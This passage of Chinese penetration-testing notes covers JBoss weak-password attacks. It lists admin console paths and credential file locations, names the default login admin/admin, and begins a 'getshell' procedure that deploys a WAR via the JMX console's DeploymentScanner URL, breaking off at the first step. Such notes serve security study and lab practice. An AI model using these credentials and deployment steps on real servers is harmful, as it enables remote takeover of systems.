 #案例2-JBoos-弱口令安全-4.X&5.X&6.X
Jboss4.x及其之前的版本 console 管理路径为/jmx-console/和/web-
console/, 密码存储: /opt/jboss/jboss4/server/default/conf/props/jmx-
console-users.properties
Jboss5.x开始弃用了 web-console , 增加了admin-console,
Jboss5.x/6.x版本console路径为/jmx-console/和/admin-console/, 密码存
储: jboss/server/default/conf/props/jmx-console-users.properties
4.JBoos 4.X 弱口令管理后台部署war包getshell
CVE-2017-7504启动环境 弱口令: admin/admin
a、访问: /jmx-
console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment:type
=DeploymentScanner,flavor=URL